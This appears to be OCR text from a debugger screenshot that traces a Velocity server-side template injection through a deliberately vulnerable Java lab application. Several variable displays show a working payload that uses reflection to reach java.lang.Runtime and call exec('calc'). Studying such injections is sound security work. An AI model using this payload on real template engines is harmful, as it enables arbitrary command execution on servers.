 ASTReference.class SSTI.java Velocity.class RuntimeInstance.class StringReader.class Reader.class Object.class InternalContextBase.class Abst
Decompiled .class file, bytecode version: 55.0 (Java 11)
9 private String str; str: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
10 private int length; length: 0
11 private int next = 0; next: 0
12 private int mark = 0; mark: 0
13
14 @ public StringReader( @NotNull() String s) { s: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exe
15 this.str = s; str: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
16 this.length = s.length(); length: 0 s: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(
17 }
StringReader › StringReader()
bug: Application
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING
this = {StringReader@9904}
s = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
this.str = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
this.length = 0
<init>:50, StringReader (java.io)
evaluate:1265, RuntimeInstance (org.apache.velocity.runtime)
evaluate:180, Velocity (org.apache.velocity.app)
velocity:37, SSTI (org.joychou.controller)